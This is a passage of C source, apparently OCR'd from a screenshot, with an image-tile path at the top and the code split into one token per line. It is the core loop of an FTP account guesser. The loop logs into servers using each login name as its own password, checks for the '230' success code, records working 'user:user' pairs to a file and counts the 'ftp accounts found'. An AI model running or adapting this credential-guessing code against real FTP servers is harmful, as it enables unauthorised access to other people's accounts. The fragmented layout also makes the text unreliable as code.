
sprintf
(
request
,
"USER %s\n"
,
logz
[
x
]
)
;
write
(
hand
,
request
,
strlen
(
request
)
)
;
recv
(
hand
,
answer
,
0x3e8
,
0
)
;
sprintf
(
request
,
"PASS %s\n"
,
logz
[
x
]
)
;
write
(
hand
,
request
,
strlen
(
request
)
)
;
recv
(
hand
,
answer
,
0x3e8
,
0
)
;
if
(
strstr
(
answer
,
"230"
)
)
{
printf
(
" yes\n"
)
;
if
(
lfile
)
{
sprintf
(
logd
,
"%s:%s\n"
,
logz
[
x
]
,
logz
[
x
]
)
;
fprintf
(
logfile
,
logd
)
;
}
i
++
;
}
else
printf
(
" no\n"
)
;
close
(
hand
)
;
x
++
;
}
printf
(
"[*] Complete.\n"
)
;
printf
(
" %i ftp accounts found\n"
,
i
)
;
}